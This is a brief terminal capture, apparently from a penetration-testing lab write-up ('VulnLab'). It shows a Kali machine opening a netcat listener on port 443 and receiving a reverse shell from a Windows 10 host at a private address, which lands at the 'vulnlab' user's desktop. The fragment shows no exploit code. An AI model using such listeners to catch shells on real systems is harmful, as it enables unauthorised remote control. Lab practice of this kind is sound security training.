 ┌──(kali㉿kali)-[~/VulnLab]
└─$ sudo rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.179] from (UNKNOWN) [192.168.1.182] 51776
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\vulnlab\Desktop>